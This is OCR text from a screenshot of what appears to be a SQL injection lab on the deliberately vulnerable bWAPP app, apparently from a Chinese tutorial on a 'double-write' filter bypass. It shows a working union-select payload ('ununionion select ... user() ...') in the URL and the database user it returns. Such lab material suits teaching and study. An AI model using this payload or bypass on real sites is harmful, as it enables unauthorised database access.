 双写绕过
极
/ SQL Injection (GET/Select) /
Select a movie: G.I. Joe: Retaliation Go
Title Release Character Genre IMDb
info: SELECT * FROM movies WHERE id = 13 union select 1,user(),user(),4,5,6,7 from
information_schema.tables
root@localhost root@localhost 5 4 Link
APP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containin
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 Max HacKBar HackBa
d URL http://127.0.0.1:80/sqli_2.php?movie=13 ununionion select 1,user(),user(),4,5,6,7
from information_schema.tables &action=go
t URL